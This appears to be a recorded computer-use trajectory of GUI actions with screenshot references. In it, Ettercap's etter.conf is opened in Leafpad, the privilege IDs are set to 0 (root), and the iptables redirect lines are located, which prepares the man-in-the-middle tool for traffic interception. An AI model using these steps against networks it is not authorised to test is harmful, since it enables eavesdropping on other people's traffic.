
pyautogui.moveTo(250, 129)

pyautogui.moveTo(354, 77)

pyautogui.moveTo(387, 82)

pyautogui.moveTo(709, 110)

pyautogui.moveTo(810, 35)

pyautogui.moveTo(801, 48)

# Check the system status overview, then open a terminal window.
pyautogui.click(810, 6)

pyautogui.moveTo(491, 92)

pyautogui.click(483, 88)

pyautogui.moveTo(11, 150)

pyautogui.click(11, 150)

pyautogui.click(11, 150)

# Run leafpad /etc/ettercap/etter.conf to open the Ettercap configuration file.
pyautogui.write('leafpad')

pyautogui.write('/etc/')

pyautogui.write('ettercap')

pyautogui.write('/etter')

pyautogui.write('conf')

pyautogui.press('Return')

# Change ec_uid and ec_gid from 65534 to 0 in the [privs] section.
pyautogui.scroll(-3)

pyautogui.write('0')
pyautogui.click(264, 199)
pyautogui.write('0')

pyautogui.scroll(-3)

# Search etter.conf for 'iptables' to reach the Linux redir_command lines.
pyautogui.click(198, 64)

pyautogui.write('iptables')

pyautogui.click(502, 233)

# Save etter.conf and quit Leafpad, returning to the terminal.
pyautogui.click(155, 53)
